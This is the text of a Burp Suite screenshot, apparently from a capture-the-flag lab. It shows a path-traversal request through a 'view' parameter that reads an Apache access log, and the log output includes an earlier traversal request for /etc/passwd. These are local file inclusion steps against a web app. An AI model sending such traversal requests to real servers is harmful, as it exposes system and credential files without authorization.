 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET http://10.10.85.143/?view=
dog/../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: 10.10.85.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
615 "-" "curl/7.64.0"
87826 127.0.0.1 - - [17/Oct/2023:09:06:40 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87827 127.0.0.1 - - [17/Oct/2023:09:07:10 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87828 127.0.0.1 - - [17/Oct/2023:09:07:41 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87829 10.17.11.201 - - [17/Oct/2023:09:07:46 +0000] "GET
http://10.10.85.143/?view=dog/../../../../../etc/passwd&ext=&ext
HTTP/1.1" 200 846 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
87830 127.0.0.1 - - [17/Oct/2023:09:08:11 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87831 127.0.0.1 - - [17/Oct/2023:09:08:41 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87832 127.0.0.1 - - [17/Oct/2023:09:09:11 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87833 127.0.0.1 - - [17/Oct/2023:09:09:42 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87834 127.0.0.1 - - [17/Oct/2023:09:10:12 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87835 127.0.0.1 - - [17/Oct/2023:09:10:42 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
87836 127.0.0.1 - - [17/Oct/2023:09:11:13 +0000] "GET / HTTP/1.1" 200